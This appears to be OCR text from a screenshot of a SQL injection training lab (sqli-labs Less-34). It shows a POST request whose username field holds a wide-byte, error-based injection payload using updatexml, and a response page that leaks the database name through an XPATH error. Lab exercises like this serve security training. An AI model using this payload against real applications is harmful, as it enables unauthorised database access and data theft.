 1 POST /Less-34/ HTTP/1.1
2 Host: 192.168.101.10:12345
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 89
9 Origin: http://192.168.101.10:12345
10 Connection: close
11 Referer: http://192.168.101.10:12345/Less-34/
12 Upgrade-Insecure-Requests: 1
13
14 uname=Dumb%df' and updatexml(1,concat(0x7e,database(),0x7e),1)#&passwd=Dumb&submit=SubmitDumb
24
25 <!--Form to post the data for sql injections Error based SQL Injection-->
26 <form action="" name="form1" method="post">
27 <div style="margin-top:15px; height:30px;">
Username : &nbsp;&nbsp;&nbsp;
28 <input type="text"  name="uname" value=""/>
29 </div>
30 <div>
Password  : &nbsp;&nbsp;&nbsp;
31 <input type="text" name="passwd" value=""/>
32 </div>
</br>
33 <div style=" margin-top:9px;margin-left:90px;">
34 <input type="submit" name="submit" value="Submit" />
35 </div>
36 </form>
37
38 </div>
39 </div>
40 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
41 <font size="3" color="#FFFF00">
42 <center>
43 <br>
44 <br>
45 <br>
46 <img src="../images/Less-34.jpg" />
47 </center>
48
49
50
51
52
53
54
55 <font color= "#0000ff" font size="3">
XPATH syntax error: '~security~'</br>
</br>
</br>
<img src="../images/slap.jpg" />
</font>
56 </br>
57 </br>
58 </br>
59 <font size='4' color= "#33FFFF">
60 Hint: The Username you input is escaped as : Dumbß\' and
updatexml(1,concat(0x7e,database(),0x7e),1)#<br>
Hint: The Password you input is escaped as : Dumb<br>
61 </font>
62 </div>
63 </body>
64 </html>
SPECTOR